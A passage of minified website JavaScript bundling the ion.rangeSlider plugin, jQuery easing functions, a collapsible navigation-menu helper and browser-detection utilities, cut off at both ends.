f=this.convertToRealPercent(b),g=this.result.from_percent,h=this.result.to_percent,i=h-g,j=i/2,k=f-j,l=f+j;0>k&&(k=0,l=k+i),l>100&&(l=100,k=l-i),this.coords.p_from_real=this.calcWithStep(k),this.coords.p_from_real=this.checkDiapason(this.coords.p_from_real,this.options.from_min,this.options.from_max),this.coords.p_from_fake=this.convertToFakePercent(this.coords.p_from_real),this.coords.p_to_real=this.calcWithStep(l),this.coords.p_to_real=this.checkDiapason(this.coords.p_to_real,this.options.to_min,this.options.to_max),this.coords.p_to_fake=this.convertToFakePercent(this.coords.p_to_real)}"single"===this.options.type?(this.coords.p_bar_x=this.coords.p_handle/2,this.coords.p_bar_w=this.coords.p_single_fake,this.result.from_percent=this.coords.p_single_real,this.result.from=this.convertToValue(this.coords.p_single_real),this.options.values.length&&(this.result.from_value=this.options.values[this.result.from])):(this.coords.p_bar_x=this.toFixed(this.coords.p_from_fake+this.coords.p_handle/2),this.coords.p_bar_w=this.toFixed(this.coords.p_to_fake-this.coords.p_from_fake),this.result.from_percent=this.coords.p_from_real,this.result.from=this.convertToValue(this.coords.p_from_real),this.result.to_percent=this.coords.p_to_real,this.result.to=this.convertToValue(this.coords.p_to_real),this.options.values.length&&(this.result.from_value=this.options.values[this.result.from],this.result.to_value=this.options.values[this.result.to])),this.calcMinMax(),this.calcLabels()}},calcPointerPercent:function(){return this.coords.w_rs?(this.coords.x_pointer<0||isNaN(this.coords.x_pointer)?this.coords.x_pointer=0:this.coords.x_pointer>this.coords.w_rs&&(this.coords.x_pointer=this.coords.w_rs),void(this.coords.p_pointer=this.toFixed(this.coords.x_pointer/this.coords.w_rs*100))):void(this.coords.p_pointer=0)},convertToRealPercent:function(a){var b=100-this.coords.p_handle;return a/b*100},convertToFakePercent:function(a){var b=100-this.coords.p_handle;return a/100*b},getHandleX:function(){var a=100-this.coords.p_handle,b=this.toFixed(this.coords.p_pointer-this.coords.p_gap);return 0>b?b=0:b>a&&(b=a),b},calcHandlePercent:function(){"single"===this.options.type?this.coords.w_handle=this.$cache.s_single.outerWidth(!1):this.coords.w_handle=this.$cache.s_from.outerWidth(!1),this.coords.p_handle=this.toFixed(this.coords.w_handle/this.coords.w_rs*100)},chooseHandle:function(a){if("single"===this.options.type)return"single";var b=this.coords.p_from_real+(this.coords.p_to_real-this.coords.p_from_real)/2;return a>=b?this.options.to_fixed?"from":"to":this.options.from_fixed?"to":"from"},calcMinMax:function(){this.coords.w_rs&&(this.labels.p_min=this.labels.w_min/this.coords.w_rs*100,this.labels.p_max=this.labels.w_max/this.coords.w_rs*100)},calcLabels:function(){this.coords.w_rs&&!this.options.hide_from_to&&("single"===this.options.type?(this.labels.w_single=this.$cache.single.outerWidth(!1),this.labels.p_single_fake=this.labels.w_single/this.coords.w_rs*100,this.labels.p_single_left=this.coords.p_single_fake+this.coords.p_handle/2-this.labels.p_single_fake/2,this.labels.p_single_left=this.checkEdges(this.labels.p_single_left,this.labels.p_single_fake)):(this.labels.w_from=this.$cache.from.outerWidth(!1),this.labels.p_from_fake=this.labels.w_from/this.coords.w_rs*100,this.labels.p_from_left=this.coords.p_from_fake+this.coords.p_handle/2-this.labels.p_from_fake/2,this.labels.p_from_left=this.toFixed(this.labels.p_from_left),this.labels.p_from_left=this.checkEdges(this.labels.p_from_left,this.labels.p_from_fake),this.labels.w_to=this.$cache.to.outerWidth(!1),this.labels.p_to_fake=this.labels.w_to/this.coords.w_rs*100,this.labels.p_to_left=this.coords.p_to_fake+this.coords.p_handle/2-this.labels.p_to_fake/2,this.labels.p_to_left=this.toFixed(this.labels.p_to_left),this.labels.p_to_left=this.checkEdges(this.labels.p_to_left,this.labels.p_to_fake),this.labels.w_single=this.$cache.single.outerWidth(!1),this.labels.p_single_fake=this.labels.w_single/this.coords.w_rs*100,this.labels.p_single_left=(this.labels.p_from_left+this.labels.p_to_left+this.labels.p_to_fake)/2-this.labels.p_single_fake/2,this.labels.p_single_left=this.toFixed(this.labels.p_single_left),this.labels.p_single_left=this.checkEdges(this.labels.p_single_left,this.labels.p_single_fake)))},updateScene:function(){this.raf_id&&(cancelAnimationFrame(this.raf_id),this.raf_id=null),clearTimeout(this.update_tm),this.update_tm=null,this.options&&(this.drawHandles(),this.is_active?this.raf_id=requestAnimationFrame(this.updateScene.bind(this)):this.update_tm=setTimeout(this.updateScene.bind(this),300))},drawHandles:function(){this.coords.w_rs=this.$cache.rs.outerWidth(!1),this.coords.w_rs&&(this.coords.w_rs!==this.coords.w_rs_old&&(this.target="base",this.is_resize=!0),(this.coords.w_rs!==this.coords.w_rs_old||this.force_redraw)&&(this.setMinMax(),this.calc(!0),this.drawLabels(),this.options.grid&&(this.calcGridMargin(),this.calcGridLabels()),this.force_redraw=!0,this.coords.w_rs_old=this.coords.w_rs,this.drawShadow()),this.coords.w_rs&&(this.dragging||this.force_redraw||this.is_key)&&((this.old_from!==this.result.from||this.old_to!==this.result.to||this.force_redraw||this.is_key)&&(this.drawLabels(),this.$cache.bar[0].style.left=this.coords.p_bar_x+"%",this.$cache.bar[0].style.width=this.coords.p_bar_w+"%","single"===this.options.type?(this.$cache.s_single[0].style.left=this.coords.p_single_fake+"%",this.$cache.single[0].style.left=this.labels.p_single_left+"%",
this.options.values.length?this.$cache.input.prop("value",this.result.from_value):this.$cache.input.prop("value",this.result.from),this.$cache.input.data("from",this.result.from)):(this.$cache.s_from[0].style.left=this.coords.p_from_fake+"%",this.$cache.s_to[0].style.left=this.coords.p_to_fake+"%",(this.old_from!==this.result.from||this.force_redraw)&&(this.$cache.from[0].style.left=this.labels.p_from_left+"%"),(this.old_to!==this.result.to||this.force_redraw)&&(this.$cache.to[0].style.left=this.labels.p_to_left+"%"),this.$cache.single[0].style.left=this.labels.p_single_left+"%",this.options.values.length?this.$cache.input.prop("value",this.result.from_value+this.options.input_values_separator+this.result.to_value):this.$cache.input.prop("value",this.result.from+this.options.input_values_separator+this.result.to),this.$cache.input.data("from",this.result.from),this.$cache.input.data("to",this.result.to)),this.old_from===this.result.from&&this.old_to===this.result.to||this.is_start||this.$cache.input.trigger("change"),this.old_from=this.result.from,this.old_to=this.result.to,this.is_resize||this.is_update||this.is_start||this.is_finish||this.callOnChange(),(this.is_key||this.is_click)&&(this.is_key=!1,this.is_click=!1,this.callOnFinish()),this.is_update=!1,this.is_resize=!1,this.is_finish=!1),this.is_start=!1,this.is_key=!1,this.is_click=!1,this.force_redraw=!1))},drawLabels:function(){if(this.options){var a,b,c,d=this.options.values.length,e=this.options.p_values;if(!this.options.hide_from_to)if("single"===this.options.type)d?(a=this.decorate(e[this.result.from]),this.$cache.single.html(a)):(a=this.decorate(this._prettify(this.result.from),this.result.from),this.$cache.single.html(a)),this.calcLabels(),this.labels.p_single_left<this.labels.p_min+1?this.$cache.min[0].style.visibility="hidden":this.$cache.min[0].style.visibility="visible",this.labels.p_single_left+this.labels.p_single_fake>100-this.labels.p_max-1?this.$cache.max[0].style.visibility="hidden":this.$cache.max[0].style.visibility="visible";else{d?(this.options.decorate_both?(a=this.decorate(e[this.result.from]),a+=this.options.values_separator,a+=this.decorate(e[this.result.to])):a=this.decorate(e[this.result.from]+this.options.values_separator+e[this.result.to]),b=this.decorate(e[this.result.from]),c=this.decorate(e[this.result.to]),this.$cache.single.html(a),this.$cache.from.html(b),this.$cache.to.html(c)):(this.options.decorate_both?(a=this.decorate(this._prettify(this.result.from),this.result.from),a+=this.options.values_separator,a+=this.decorate(this._prettify(this.result.to),this.result.to)):a=this.decorate(this._prettify(this.result.from)+this.options.values_separator+this._prettify(this.result.to),this.result.to),b=this.decorate(this._prettify(this.result.from),this.result.from),c=this.decorate(this._prettify(this.result.to),this.result.to),this.$cache.single.html(a),this.$cache.from.html(b),this.$cache.to.html(c)),this.calcLabels();var f=Math.min(this.labels.p_single_left,this.labels.p_from_left),g=this.labels.p_single_left+this.labels.p_single_fake,h=this.labels.p_to_left+this.labels.p_to_fake,i=Math.max(g,h);this.labels.p_from_left+this.labels.p_from_fake>=this.labels.p_to_left?(this.$cache.from[0].style.visibility="hidden",this.$cache.to[0].style.visibility="hidden",this.$cache.single[0].style.visibility="visible",this.result.from===this.result.to?("from"===this.target?this.$cache.from[0].style.visibility="visible":"to"===this.target&&(this.$cache.to[0].style.visibility="visible"),this.$cache.single[0].style.visibility="hidden",i=h):(this.$cache.from[0].style.visibility="hidden",this.$cache.to[0].style.visibility="hidden",this.$cache.single[0].style.visibility="visible",i=Math.max(g,h))):(this.$cache.from[0].style.visibility="visible",this.$cache.to[0].style.visibility="visible",this.$cache.single[0].style.visibility="hidden"),f<this.labels.p_min+1?this.$cache.min[0].style.visibility="hidden":this.$cache.min[0].style.visibility="visible",i>100-this.labels.p_max-1?this.$cache.max[0].style.visibility="hidden":this.$cache.max[0].style.visibility="visible"}}},drawShadow:function(){var a,b,c,d,e=this.options,f=this.$cache,g="number"==typeof e.from_min&&!isNaN(e.from_min),h="number"==typeof e.from_max&&!isNaN(e.from_max),i="number"==typeof e.to_min&&!isNaN(e.to_min),j="number"==typeof e.to_max&&!isNaN(e.to_max);"single"===e.type?e.from_shadow&&(g||h)?(a=this.convertToPercent(g?e.from_min:e.min),b=this.convertToPercent(h?e.from_max:e.max)-a,a=this.toFixed(a-this.coords.p_handle/100*a),b=this.toFixed(b-this.coords.p_handle/100*b),a+=this.coords.p_handle/2,f.shad_single[0].style.display="block",f.shad_single[0].style.left=a+"%",f.shad_single[0].style.width=b+"%"):f.shad_single[0].style.display="none":(e.from_shadow&&(g||h)?(a=this.convertToPercent(g?e.from_min:e.min),b=this.convertToPercent(h?e.from_max:e.max)-a,a=this.toFixed(a-this.coords.p_handle/100*a),b=this.toFixed(b-this.coords.p_handle/100*b),a+=this.coords.p_handle/2,f.shad_from[0].style.display="block",f.shad_from[0].style.left=a+"%",f.shad_from[0].style.width=b+"%"):f.shad_from[0].style.display="none",e.to_shadow&&(i||j)?(c=this.convertToPercent(i?e.to_min:e.min),d=this.convertToPercent(j?e.to_max:e.max)-c,c=this.toFixed(c-this.coords.p_handle/100*c),d=this.toFixed(d-this.coords.p_handle/100*d),c+=this.coords.p_handle/2,f.shad_to[0].style.display="block",f.shad_to[0].style.left=c+"%",f.shad_to[0].style.width=d+"%"):f.shad_to[0].style.display="none")},callOnStart:function(){this.options.onStart&&"function"==typeof this.options.onStart&&this.options.onStart(this.result)},callOnChange:function(){this.options.onChange&&"function"==typeof this.options.onChange&&this.options.onChange(this.result)},callOnFinish:function(){this.options.onFinish&&"function"==typeof this.options.onFinish&&this.options.onFinish(this.result)},callOnUpdate:function(){this.options.onUpdate&&"function"==typeof this.options.onUpdate&&this.options.onUpdate(this.result)},toggleInput:function(){this.$cache.input.toggleClass("irs-hidden-input")},convertToPercent:function(a,b){var c,d,e=this.options.max-this.options.min,f=e/100;return e?(c=b?a:a-this.options.min,d=c/f,this.toFixed(d)):(this.no_diapason=!0,0)},convertToValue:function(a){var b,c,d=this.options.min,e=this.options.max,f=d.toString().split(".")[1],g=e.toString().split(".")[1],h=0,i=0;if(0===a)return this.options.min;if(100===a)return this.options.max;f&&(b=f.length,h=b),g&&(c=g.length,h=c),b&&c&&(h=b>=c?b:c),0>d&&(i=Math.abs(d),d=+(d+i).toFixed(h),e=+(e+i).toFixed(h));var j,k=(e-d)/100*a+d,l=this.options.step.toString().split(".")[1];return l?k=+k.toFixed(l.length):(k/=this.options.step,k*=this.options.step,k=+k.toFixed(0)),i&&(k-=i),j=l?+k.toFixed(l.length):this.toFixed(k),j<this.options.min?j=this.options.min:j>this.options.max&&(j=this.options.max),j},calcWithStep:function(a){var b=Math.round(a/this.coords.p_step)*this.coords.p_step;return b>100&&(b=100),100===a&&(b=100),this.toFixed(b)},checkMinInterval:function(a,b,c){var d,e,f=this.options;return f.min_interval?(d=this.convertToValue(a),e=this.convertToValue(b),"from"===c?e-d<f.min_interval&&(d=e-f.min_interval):d-e<f.min_interval&&(d=e+f.min_interval),this.convertToPercent(d)):a},checkMaxInterval:function(a,b,c){var d,e,f=this.options;return f.max_interval?(d=this.convertToValue(a),e=this.convertToValue(b),"from"===c?e-d>f.max_interval&&(d=e-f.max_interval):d-e>f.max_interval&&(d=e+f.max_interval),this.convertToPercent(d)):a},checkDiapason:function(a,b,c){var d=this.convertToValue(a),e=this.options;return"number"!=typeof b&&(b=e.min),"number"!=typeof c&&(c=e.max),b>d&&(d=b),d>c&&(d=c),this.convertToPercent(d)},toFixed:function(a){return a=a.toFixed(9),+a},_prettify:function(a){return this.options.prettify_enabled?this.options.prettify&&"function"==typeof this.options.prettify?this.options.prettify(a):this.prettify(a):a},prettify:function(a){var b=a.toString();return b.replace(/(\d{1,3}(?=(?:\d\d\d)+(?!\d)))/g,"$1"+this.options.prettify_separator)},checkEdges:function(a,b){return this.options.force_edges?(0>a?a=0:a>100-b&&(a=100-b),this.toFixed(a)):this.toFixed(a)},validate:function(){var a,b,c=this.options,d=this.result,e=c.values,f=e.length;if("string"==typeof c.min&&(c.min=+c.min),"string"==typeof c.max&&(c.max=+c.max),"string"==typeof c.from&&(c.from=+c.from),"string"==typeof c.to&&(c.to=+c.to),"string"==typeof c.step&&(c.step=+c.step),"string"==typeof c.from_min&&(c.from_min=+c.from_min),"string"==typeof c.from_max&&(c.from_max=+c.from_max),"string"==typeof c.to_min&&(c.to_min=+c.to_min),"string"==typeof c.to_max&&(c.to_max=+c.to_max),"string"==typeof c.keyboard_step&&(c.keyboard_step=+c.keyboard_step),"string"==typeof c.grid_num&&(c.grid_num=+c.grid_num),c.max<c.min&&(c.max=c.min),f)for(c.p_values=[],c.min=0,c.max=f-1,c.step=1,c.grid_num=c.max,c.grid_snap=!0,b=0;f>b;b++)a=+e[b],isNaN(a)?a=e[b]:(e[b]=a,a=this._prettify(a)),c.p_values.push(a);("number"!=typeof c.from||isNaN(c.from))&&(c.from=c.min),("number"!=typeof c.to||isNaN(c.from))&&(c.to=c.max),"single"===c.type?(c.from<c.min&&(c.from=c.min),c.from>c.max&&(c.from=c.max)):((c.from<c.min||c.from>c.max)&&(c.from=c.min),(c.to>c.max||c.to<c.min)&&(c.to=c.max),c.from>c.to&&(c.from=c.to)),("number"!=typeof c.step||isNaN(c.step)||!c.step||c.step<0)&&(c.step=1),("number"!=typeof c.keyboard_step||isNaN(c.keyboard_step)||!c.keyboard_step||c.keyboard_step<0)&&(c.keyboard_step=5),"number"==typeof c.from_min&&c.from<c.from_min&&(c.from=c.from_min),"number"==typeof c.from_max&&c.from>c.from_max&&(c.from=c.from_max),"number"==typeof c.to_min&&c.to<c.to_min&&(c.to=c.to_min),"number"==typeof c.to_max&&c.from>c.to_max&&(c.to=c.to_max),d&&(d.min!==c.min&&(d.min=c.min),d.max!==c.max&&(d.max=c.max),(d.from<d.min||d.from>d.max)&&(d.from=c.from),(d.to<d.min||d.to>d.max)&&(d.to=c.to)),("number"!=typeof c.min_interval||isNaN(c.min_interval)||!c.min_interval||c.min_interval<0)&&(c.min_interval=0),("number"!=typeof c.max_interval||isNaN(c.max_interval)||!c.max_interval||c.max_interval<0)&&(c.max_interval=0),c.min_interval&&c.min_interval>c.max-c.min&&(c.min_interval=c.max-c.min),c.max_interval&&c.max_interval>c.max-c.min&&(c.max_interval=c.max-c.min)},decorate:function(a,b){var c="",d=this.options;return d.prefix&&(c+=d.prefix),c+=a,d.max_postfix&&(d.values.length&&a===d.p_values[d.max]?(c+=d.max_postfix,d.postfix&&(c+=" ")):b===d.max&&(c+=d.max_postfix,d.postfix&&(c+=" "))),d.postfix&&(c+=d.postfix),c},updateFrom:function(){this.result.from=this.options.from,this.result.from_percent=this.convertToPercent(this.result.from),this.options.values&&(this.result.from_value=this.options.values[this.result.from])},updateTo:function(){this.result.to=this.options.to,this.result.to_percent=this.convertToPercent(this.result.to),this.options.values&&(this.result.to_value=this.options.values[this.result.to])},updateResult:function(){this.result.min=this.options.min,this.result.max=this.options.max,this.updateFrom(),this.updateTo()},appendGrid:function(){if(this.options.grid){var a,b,c,d,e,f=this.options,g=f.max-f.min,h=f.grid_num,i=0,j=0,k=4,l=0,m="";for(this.calcGridMargin(),f.grid_snap?(h=g/f.step,i=this.toFixed(f.step/(g/100))):i=this.toFixed(100/h),h>4&&(k=3),h>7&&(k=2),h>14&&(k=1),h>28&&(k=0),a=0;h+1>a;a++){for(c=k,j=this.toFixed(i*a),j>100&&(j=100,c-=2,0>c&&(c=0)),this.coords.big[a]=j,d=(j-i*(a-1))/(c+1),b=1;c>=b&&0!==j;b++)l=this.toFixed(j-d*b),m+='<span class="irs-grid-pol small" style="left: '+l+'%"></span>';m+='<span class="irs-grid-pol" style="left: '+j+'%"></span>',e=this.convertToValue(j),e=f.values.length?f.p_values[e]:this._prettify(e),m+='<span class="irs-grid-text js-grid-text-'+a+'" style="left: '+j+'%">'+e+"</span>"}this.coords.big_num=Math.ceil(h+1),this.$cache.cont.addClass("irs-with-grid"),this.$cache.grid.html(m),this.cacheGridLabels()}},cacheGridLabels:function(){var a,b,c=this.coords.big_num;for(b=0;c>b;b++)a=this.$cache.grid.find(".js-grid-text-"+b),this.$cache.grid_labels.push(a);this.calcGridLabels()},calcGridLabels:function(){var a,b,c=[],d=[],e=this.coords.big_num;for(a=0;e>a;a++)this.coords.big_w[a]=this.$cache.grid_labels[a].outerWidth(!1),this.coords.big_p[a]=this.toFixed(this.coords.big_w[a]/this.coords.w_rs*100),this.coords.big_x[a]=this.toFixed(this.coords.big_p[a]/2),c[a]=this.toFixed(this.coords.big[a]-this.coords.big_x[a]),d[a]=this.toFixed(c[a]+this.coords.big_p[a]);for(this.options.force_edges&&(c[0]<-this.coords.grid_gap&&(c[0]=-this.coords.grid_gap,d[0]=this.toFixed(c[0]+this.coords.big_p[0]),this.coords.big_x[0]=this.coords.grid_gap),d[e-1]>100+this.coords.grid_gap&&(d[e-1]=100+this.coords.grid_gap,c[e-1]=this.toFixed(d[e-1]-this.coords.big_p[e-1]),this.coords.big_x[e-1]=this.toFixed(this.coords.big_p[e-1]-this.coords.grid_gap))),this.calcGridCollision(2,c,d),this.calcGridCollision(4,c,d),a=0;e>a;a++)b=this.$cache.grid_labels[a][0],b.style.marginLeft=-this.coords.big_x[a]+"%"},calcGridCollision:function(a,b,c){var d,e,f,g=this.coords.big_num;for(d=0;g>d&&(e=d+a/2,!(e>=g));d+=a)f=this.$cache.grid_labels[e][0],c[d]<=b[e]?f.style.visibility="visible":f.style.visibility="hidden"},calcGridMargin:function(){this.options.grid_margin&&(this.coords.w_rs=this.$cache.rs.outerWidth(!1),this.coords.w_rs&&("single"===this.options.type?this.coords.w_handle=this.$cache.s_single.outerWidth(!1):this.coords.w_handle=this.$cache.s_from.outerWidth(!1),this.coords.p_handle=this.toFixed(this.coords.w_handle/this.coords.w_rs*100),this.coords.grid_gap=this.toFixed(this.coords.p_handle/2-.1),this.$cache.grid[0].style.width=this.toFixed(100-this.coords.p_handle)+"%",this.$cache.grid[0].style.left=this.coords.grid_gap+"%"))},update:function(b){this.input&&(this.is_update=!0,this.options.from=this.result.from,this.options.to=this.result.to,this.options=a.extend(this.options,b),this.validate(),this.updateResult(b),this.toggleInput(),this.remove(),this.init(!0))},reset:function(){this.input&&(this.updateResult(),this.update())},destroy:function(){this.input&&(this.toggleInput(),this.$cache.input.prop("readonly",!1),a.data(this.input,"ionRangeSlider",null),this.remove(),this.input=null,this.options=null)}},a.fn.ionRangeSlider=function(b){return this.each(function(){a.data(this,"ionRangeSlider")||a.data(this,"ionRangeSlider",new l(this,b,f++))})},function(){for(var a=0,b=["ms","moz","webkit","o"],d=0;d<b.length&&!c.requestAnimationFrame;++d)c.requestAnimationFrame=c[b[d]+"RequestAnimationFrame"],c.cancelAnimationFrame=c[b[d]+"CancelAnimationFrame"]||c[b[d]+"CancelRequestAnimationFrame"];c.requestAnimationFrame||(c.requestAnimationFrame=function(b,d){var e=(new Date).getTime(),f=Math.max(0,16-(e-a)),g=c.setTimeout(function(){b(e+f)},f);return a=e+f,g}),c.cancelAnimationFrame||(c.cancelAnimationFrame=function(a){clearTimeout(a)})}()}),function(a,b){a.easing.jswing=a.easing.swing,a.extend(a.easing,{def:"easeOutQuad",swing:function(b,c,d,e,f){return a.easing[a.easing.def](b,c,d,e,f)},easeInQuad:function(a,b,c,d,e){return d*(b/=e)*b+c},easeOutQuad:function(a,b,c,d,e){return-d*(b/=e)*(b-2)+c},easeInOutQuad:function(a,b,c,d,e){return(b/=e/2)<1?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},easeInCubic:function(a,b,c,d,e){return d*(b/=e)*b*b+c},easeOutCubic:function(a,b,c,d,e){return d*((b=b/e-1)*b*b+1)+c},easeInOutCubic:function(a,b,c,d,e){return(b/=e/2)<1?d/2*b*b*b+c:d/2*((b-=2)*b*b+2)+c},easeInQuart:function(a,b,c,d,e){return d*(b/=e)*b*b*b+c},easeOutQuart:function(a,b,c,d,e){return-d*((b=b/e-1)*b*b*b-1)+c},easeInOutQuart:function(a,b,c,d,e){return(b/=e/2)<1?d/2*b*b*b*b+c:-d/2*((b-=2)*b*b*b-2)+c},easeInQuint:function(a,b,c,d,e){return d*(b/=e)*b*b*b*b+c},easeOutQuint:function(a,b,c,d,e){return d*((b=b/e-1)*b*b*b*b+1)+c},easeInOutQuint:function(a,b,c,d,e){return(b/=e/2)<1?d/2*b*b*b*b*b+c:d/2*((b-=2)*b*b*b*b+2)+c},easeInSine:function(a,b,c,d,e){return-d*Math.cos(b/e*(Math.PI/2))+d+c},easeOutSine:function(a,b,c,d,e){return d*Math.sin(b/e*(Math.PI/2))+c},easeInOutSine:function(a,b,c,d,e){return-d/2*(Math.cos(Math.PI*b/e)-1)+c},easeInExpo:function(a,b,c,d,e){return 0==b?c:d*Math.pow(2,10*(b/e-1))+c},easeOutExpo:function(a,b,c,d,e){return b==e?c+d:d*(-Math.pow(2,-10*b/e)+1)+c},easeInOutExpo:function(a,b,c,d,e){return 0==b?c:b==e?c+d:(b/=e/2)<1?d/2*Math.pow(2,10*(b-1))+c:d/2*(-Math.pow(2,-10*--b)+2)+c},easeInCirc:function(a,b,c,d,e){return-d*(Math.sqrt(1-(b/=e)*b)-1)+c},easeOutCirc:function(a,b,c,d,e){return d*Math.sqrt(1-(b=b/e-1)*b)+c},easeInOutCirc:function(a,b,c,d,e){return(b/=e/2)<1?-d/2*(Math.sqrt(1-b*b)-1)+c:d/2*(Math.sqrt(1-(b-=2)*b)+1)+c},easeInElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),h<Math.abs(d)){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return-(h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*(2*Math.PI)/g))+c},easeOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),h<Math.abs(d)){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return h*Math.pow(2,-10*b)*Math.sin((b*e-f)*(2*Math.PI)/g)+d+c},easeInOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(2==(b/=e/2))return c+d;if(g||(g=e*(.3*1.5)),h<Math.abs(d)){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return 1>b?-.5*(h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*(2*Math.PI)/g))+c:h*Math.pow(2,-10*(b-=1))*Math.sin((b*e-f)*(2*Math.PI)/g)*.5+d+c},easeInBack:function(a,c,d,e,f,g){return g==b&&(g=1.70158),e*(c/=f)*c*((g+1)*c-g)+d},easeOutBack:function(a,c,d,e,f,g){return g==b&&(g=1.70158),e*((c=c/f-1)*c*((g+1)*c+g)+1)+d},easeInOutBack:function(a,c,d,e,f,g){return g==b&&(g=1.70158),(c/=f/2)<1?e/2*(c*c*(((g*=1.525)+1)*c-g))+d:e/2*((c-=2)*c*(((g*=1.525)+1)*c+g)+2)+d},easeInBounce:function(b,c,d,e,f){return e-a.easing.easeOutBounce(b,f-c,0,e,f)+d},easeOutBounce:function(a,b,c,d,e){return(b/=e)<1/2.75?d*(7.5625*b*b)+c:2/2.75>b?d*(7.5625*(b-=1.5/2.75)*b+.75)+c:2.5/2.75>b?d*(7.5625*(b-=2.25/2.75)*b+.9375)+c:d*(7.5625*(b-=2.625/2.75)*b+.984375)+c},easeInOutBounce:function(b,c,d,e,f){return f/2>c?.5*a.easing.easeInBounce(b,2*c,0,e,f)+d:.5*a.easing.easeOutBounce(b,2*c-f,0,e,f)+.5*e+d}})}(jQuery),function(a){a.nhancedMenu=function(b){function c(b,c){var d=!1;return"#"==b[0]?(0!=a(c.target).parents(b).length||a(c.target).attr("id")==b.substring(1))&&(d=!0):(0!=a(c.target).parents(b).length||1==a(c.target).hasClass(b.substring(1)))&&(d=!0),d}function d(){function b(){a(n.trigger).removeClass(n.trigger_active_class),a(n.area).removeClass(n.area_class),a(n.target).collapse("hide"),g(!1),n.onAreaClick.call(a(n.trigger))}if(n.anywhereClose){var d=n.anywhereCloseBlockingElement;"target"==n.anywhereCloseBlockingElement&&(d=n.target),a("body").on(o,function(a){e()<=n.maxRes&&(c(d,a)||c(n.trigger,a)||(n.anywhereCloseBlockingMaxRes?e()<=n.anywhereCloseBlockingMaxRes&&b():b()))})}}function e(){function a(){var a=window,b="inner";return"innerWidth"in window||(b="client",a=document.documentElement||document.body),{width:a[b+"Width"],height:a[b+"Height"]}}return a().width}function f(a,b){1==a&&console.log(b)}function g(b){n.cookie&&(0==b?a.cookie(n.cookieName,n.cookieValFalse,{domain:n.cookieDomain,path:"/"}):a.cookie(n.cookieName,n.cookieValTrue,{domain:n.cookieDomain,path:"/"}))}function h(){a(n.target).on("hidden.bs.collapse",function(){f(n.debug,"Target - add class:"+n.target_hidden_class)}),a(n.target).on("show.bs.collapse",function(){f(n.debug,"Target - remove class:"+n.target_hidden_class)})}function i(){a(n.trigger).hasClass(n.trigger_active_class)?(a(n.trigger).removeClass(n.trigger_active_class).addClass("collapsed"),a(n.target).collapse("hide").attr("aria-expanded","false").css("height","0"),a(n.area).removeClass(n.area_class),g(!1),n.onTriggerClickClose.call(n)):(a(n.target).collapse("show"),a(n.trigger).addClass(n.trigger_active_class).removeClass("collapsed"),a(n.area).addClass(n.area_class),g(!0),n.onTriggerClickOpen.call(n))}function j(){n.defaultOpen&&(n.defaultOpenMinimalRes?e()>=n.defaultOpenMinimalRes?(a(n.target).collapse("show"),a(n.trigger).addClass(n.trigger_active_class),a(n.area).addClass(n.area_class),g(!0)):(a(n.target).collapse("hide"),a(n.trigger).removeClass(n.trigger_active_class),a(n.area).removeClass(n.area_class),g(!1)):(a(n.target).collapse("show"),a(n.trigger).addClass(n.trigger_active_class),a(n.area).addClass(n.area_class),g(!0)))}function k(){n.maxRes?e()<n.maxRes?a(n.target).hasClass(n.collapse_class)||(a(n.target).addClass(n.collapse_class).attr("aria-expanded","false").css("height","0"),a(n.trigger).removeClass("hidden")):a(n.trigger).addClass(n.target_hidden_class):a(n.target).hasClass(n.collapse_class)||a(n.target).addClass(n.collapse_class)}function l(){a(n.target).removeClass(n.trigger_active_class),a(n.area).removeClass(n.area_class),a(n.target).removeClass(n.collapse_class).removeClass(n.ex_class3).removeAttr("aria-expanded").css("height",""),a(n.trigger).removeClass(n.trigger_active_class)}var m={trigger:"#nav-trigger",target:"#main-nav",anywhereClose:!0,anywhereCloseBlockingElement:"target",anywhereCloseBlockingMaxRes:!1,area:"body",area_class:"main-nav-open",trigger_active_class:"active",target_hidden_class:"hidden",collapse_class:"collapse",ex_class3:"in",maxRes:!1,debug:!1,preventD:!0,defaultOpen:!1,defaultOpenMinimalRes:1040,cookie:!1,cookieName:"yourCookieName",cookieValTrue:"open",cookieValFalse:"closed",cookieDomain:!1,onTriggerClick:function(){},onTriggerClickOpen:function(){},onTriggerClickClose:function(){},onAreaClick:function(){}},n=a.extend(!0,{},m,b),o="click";navigator.userAgent.match(/Mobi/)&&navigator.userAgent.match(/(iPod|iPhone|iPad)/)&&(o="touchend"),n.cookie&&a.cookie(n.cookieName)==n.cookieValFalse&&(a(n.trigger).removeClass(n.trigger_active_class),a(n.area).removeClass(n.area_class)),(a(n.area).hasClass(n.area_class)||a(n.trigger).hasClass(n.trigger_active_class))&&(a(n.trigger).addClass(n.trigger_active_class),a(n.area).addClass(n.area_class)),n.target&&(n.maxRes?n.maxRes<e()&&h():h()),a(n.trigger).on(o,function(b){n.preventD&&b.preventDefault(),n.maxRes?e()<n.maxRes&&i():i(),n.onTriggerClick.call(a(n.trigger))}),k(),a.cookie(n.cookieName)==n.cookieValFalse||j(),d(),a(window).resize(function(){n.maxRes&&a(window).width()>=n.maxRes&&l(),k()})}}(jQuery),function(a){jQuery.detectIE=function(){var a=window.navigator.userAgent,b=a.indexOf("MSIE ");if(b>0)return parseInt(a.substring(b+5,a.indexOf(".",b)),10);var c=a.indexOf("Trident/");if(c>0){var d=a.indexOf("rv:");return parseInt(a.substring(d+3,a.indexOf(".",d)),10)}var e=a.indexOf("Edge/");return e>0&&parseInt(a.substring(e+5,a.indexOf(".",e)),10)},jQuery.windowsPhone8_support=function(){if(navigator.userAgent.match(/IEMobile\/10\.0/)){var a=document.createElement("style");a.appendChild(document.createTextNode("@-ms-viewport{width:auto!important}")),document.getElementsByTagName("head")[0].appendChild(a)}},jQuery.helpers=function(){a.windowsPhone8_support(),a.detectIE()&&a("html").addClass("ie ie-"+a.detectIE()),console.log("is mobile? 